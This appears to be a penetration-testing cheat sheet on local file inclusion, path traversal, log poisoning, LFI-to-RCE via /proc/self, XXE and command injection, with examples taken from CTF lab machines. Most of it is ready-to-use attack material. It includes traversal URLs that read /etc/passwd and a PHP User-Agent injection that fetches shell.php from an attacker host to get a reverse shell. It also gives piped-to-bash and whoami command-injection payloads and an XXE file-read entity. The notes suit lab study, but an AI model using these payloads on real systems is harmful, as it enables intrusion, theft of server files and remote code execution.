You should check Path traversal Theory 🌵
Nice articcles to read
Classic ones
- If you find the php code with the filter like:
<?php
//FLAG: thm{explo1t1ng_lf1}
function containsStr($str, $substr) {
return strpos($str, $substr) !== false;
}
if(isset($_GET["view"])){
if(!containsStr($_GET['view'], '../..') && containsStr($_GET['view'], '/var/www/html/development_testing')) {
include $_GET['view'];
}else{
echo 'Sorry, Thats not allowed';
}
}
?>- You can just apply a filter like:
http://mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//../etc/passwd
Adding parameter file to url
- Linux File Inclussion
- Check the
urladding parameterfile
- Check the
Fuzzing it
- FUZZ it using this command:
wfuzz -c -w dirTraversal.txt --hw 0 http://10.10.70.109/?view=FUZZBypassing filters with encodings
- If the backend is filtering by checking the input, try this:
http://IP/?view=php://filter/FOLDER/convert.base64-encode/resource=index
# example
http://mafialive.thm/test.php?view=//filter/convert.base64-encode/resource=/var/www/html/development_testing/mrrobot.php- Check out the &ext variable and put it empty because it won’t get the file extension
Log poisoning
-
To perform this, first check out if you have access to the log file in an apache with Burpsuite:
-
Log file contamination
http://IP/?view=dog../../../../../cat/../var/log/apache2/access.log&ext=Exploiting the User-Agent field
- Exploit the User-Agent Field:
- First create a shell like the PentestMonkey one
- Create a python server
- Load the petition (like log file contamination petition) and capture it with BurpSuite
- Modify the User-Agent field with this command:
<?php file_put_contents('shell.php', file_get_contents('http://IP_ATTACK:PORT/shell.php'))?>- Then access to
http://IP/shell.phpand you got the reverse shell
Regex filtering
When we can echo commands try and it’s using a regex like: /[#!@%^&*()$_=\[\]\';,{}:>?~\\\\]/ try:
http://IP_HOST/echo.php?search=id+|+bash
# Then just try other commands like
echo.php?search=ls+|+bash
# Then try to input a reverse shellWeb filtering
If a web shell filters your input, try to encode it into base64

- If it doesn’t work, try some Command Injection 💄
XML file inclusion (XXE)
-
Detailed info about XXE in Portswiger.net
-
If a web accepts XML, it could be vulnerable to XXE.
-
You can try to upload a code like this to inspect the system:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
<!ELEMENT data ANY >
<!ENTITY name SYSTEM "file:///etc/passwd" >]>
<comment>
<name>&name;</name>
<author>Pavandeep</author>
<com>Hacking Articles</com>
</comment>- Change the
"file:///etc/passwd"for the one you want

Lfi to RCE
If you can read some files by some kind of escape, we can bruteforce the /proc/self/ directory in Apache.
This directory holds information about different processes. Each process is distinguished by its PID as shown below:

Every process can access its available information by requesting the /proc/self directory.
As Apache is requesting this file (via the LFI vulnerability) and since the file is located inside Apache’s proc directory, we can use /proc/self instead of searching for Apache’s PID. In a brief recap we could say that /proc/self/environ is – roughly- equal to /proc/<apache_pid>/environ.
The contents of this directory are symbolic links pointing to the actual file of the process’ open file handlers:

It goes without saying that during the attack we do not know which symbolic link points to which file. The file we will be interested in is the Apache access log. We choose this file as it’s dynamic and can be changed based on our input.
To identify the file, we will use Burp Intruder.
First, we set up the position of our payload.


As File Descriptors are identified by a numeric id, we choose the proper payload.
Payloads > Payload type: Numbers
A successfull attack should look like:

Now we would perform a Log Poisoning attack.
Path traversal
- Nice tool to use (automatic tool): PathTraversal
Example:
https://invented-domain.com/image?filename=image.png
# You can perform
https://invented-domain.com/image?filename=....//....//....//etc/passwdOtherwise, if you want to do it manual you can use BurpSuite and try some combinations.

Blind OS command injection
If you’ve got this kind of request:

Use the following payload:
||whoami>>/var/www/images/results.txt||